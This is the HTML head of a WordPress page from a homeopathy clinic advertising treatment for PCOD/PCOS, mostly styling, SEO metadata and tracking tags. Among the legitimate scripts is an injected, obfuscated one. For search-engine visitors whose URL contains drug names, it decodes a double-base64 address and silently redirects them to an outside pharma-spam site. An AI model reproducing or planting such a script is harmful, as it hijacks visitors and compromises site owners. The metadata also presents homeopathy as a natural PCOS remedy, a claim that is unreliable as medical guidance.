font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style><link rel="preload" data-rocket-preload as="image" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif" fetchpriority="high">
	<meta name="description" content="Get Homeopathy Treatment on PCOD/ PCOS at Homeo Care Clinic in Hadapsar, Magarpatta, Mundhwa, Keshav Nagar, Pune. Know the Symptoms, Causes, and Homeopathy Treatment for PCOD/PCOS Problems with Dr. Vaseem Choudhary" />
	<link rel="canonical" href="https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homeopathy Treatment for PCOD / PCOS | Homeo Care Clinic, Hadapsar" />
	<meta property="og:description" content="Get Homeopathy Treatment on PCOD/ PCOS at Homeo Care Clinic in Hadapsar, Magarpatta, Mundhwa, Keshav Nagar, Pune. Know the Symptoms, Causes, and Homeopathy Treatment for PCOD/PCOS Problems with Dr. Vaseem Choudhary" />
	<meta property="og:url" content="https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta property="article:author" content="https://www.facebook.com/homeocareclinicpune" />
	<meta property="article:published_time" content="2025-09-11T19:17:20+00:00" />
	<meta property="article:modified_time" content="2025-09-26T11:11:50+00:00" />
	<meta name="author" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Homeopathy Treatment for PCOD / PCOS | Homeo Care Clinic, Hadapsar" />
	<meta name="twitter:description" content="Get Homeopathy Treatment on PCOD/ PCOS at Homeo Care Clinic in Hadapsar, Magarpatta, Mundhwa, Keshav Nagar, Pune. Know the Symptoms, Causes, and Homeopathy Treatment for PCOD/PCOS Problems with Dr. Vaseem Choudhary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/#article","isPartOf":{"@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/"},"author":{"name":"Dr. Vaseem Choudhary M.D","@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c"},"headline":"Homeopathy for PCOD/PCOS: Natural Remedies for Hormonal Balance and Symptom Relief","datePublished":"2025-09-11T19:17:20+00:00","dateModified":"2025-09-26T11:11:50+00:00","mainEntityOfPage":{"@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/"},"wordCount":1332,"image":{"@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2020/09/pcos.jpg","keywords":["best homeopathic medicine for pcos","Homeo care clinic in Hadapsar","homeopathic medicine for pcos","Homeopathic remedy for insulin resistance in PCOS","Homeopathic remedy for PCOS","Homeopathic treatment for PCOD","Homeopathy for acne and hair growth in PCOS","Homeopathy for hormonal imbalance","homeopathy for pcos","Homeopathy for weight loss in PCOS","homoeopathic medicine for polycystic ovarian disease","Natural remedies for irregular periods","Natural remedy for PCOD weight gain","Natural treatment for PCOD","pcos homeopathy treatment","pcos treatment in homeopathy","Sepia for PCOS symptoms"],"articleSection":["Homeopathy Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/","url":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/","name":"Homeopathy Treatment for PCOD / PCOS | Dr.Vaseem Choudhary M.D","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2020/09/pcos.jpg","datePublished":"2025-09-11T19:17:20+00:00","dateModified":"2025-09-26T11:11:50+00:00","author":{"@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c"},"description":"Get Homeopathy Treatment on PCOD/ PCOS at Homeo Care Clinic in Hadapsar, Magarpatta, Mundhwa, Keshav Nagar, Pune. Know the Symptoms, Causes, and Homeopathy Treatment for PCOD/PCOS Problems with Dr. Vaseem Choudhary","breadcrumb":{"@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2020/09/pcos.jpg","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2020/09/pcos.jpg","width":800,"height":743,"caption":"Homeopathy offers natural solutions for PCOD/PCOS"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/how-homeopathy-helps-in-pcod-pcos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://www.homeocareclinic.in/blogs/"},{"@type":"ListItem","position":3,"name":"Homeopathy for PCOD/PCOS: Natural Remedies for Hormonal Balance and Symptom Relief"}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c","name":"Dr. Vaseem Choudhary M.D","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","caption":"Dr. Vaseem Choudhary M.D"},"description":"Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.","sameAs":["https://www.homeocareclinic.in","https://www.facebook.com/homeocareclinicpune","https://www.instagram.com/homeocareclinic_in","https://www.linkedin.com/company/homeo-care-clinic/","https://www.youtube.com/@HomeoCareClinic"],"url":"https://www.homeocareclinic.in/author/homeo/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Fhow-homeopathy-helps-in-pcod-pcos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Fhow-homeopathy-helps-in-pcod-pcos%2F&#038;format=xml" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-71859d57-4aa4-4616-b6cf-65401310c31b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/posts/9983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.homeocareclinic.in/?p=9983' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGaG93LWhvbWVvcGF0aHktaGVscHMtaW4tcGNvZC1wY29zJTJGJmFtcDtfd3Bub25jZT01NjVjNmFmMWU1In0=" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.wraper_inner_banner{--wpr-bg-384d1464-e7cb-4874-b7f0-b1f7227568cc: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-42dc6ecf-dacc-4212-863b-fe2c94d38e0b: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-3468ac89-8ea6-40bb-a656-b636899135e1: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.image{--wpr-bg-9516dce8-5254-4c92-9ebc-79dc407d7d21: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-2488f70a-0854-4e90-ab1b-52a0a246a8b7: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-71859d57-4aa4-4616-b6cf-65401310c31b: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-3468ac89-8ea6-40bb-a656-b636899135e1: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"3468ac89-8ea6-40bb-a656-b636899135e1","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".image","style":".image{--wpr-bg-9516dce8-5254-4c92-9ebc-79dc407d7d21: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"9516dce8-5254-4c92-9ebc-79dc407d7d21","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-2488f70a-0854-4e90-ab1b-52a0a246a8b7: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"2488f70a-0854-4e90-ab1b-52a0a246a8b7","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-71859d57-4aa4-4616-b6cf-65401310c31b: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"71859d57-4aa4-4616-b6cf-65401310c31b","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-384d1464-e7cb-4874-b7f0-b1f7227568cc: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"384d1464-e7cb-4874-b7f0-b1f7227568cc","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-42dc6ecf-dacc-4212-863b-fe2c94d38e0b: 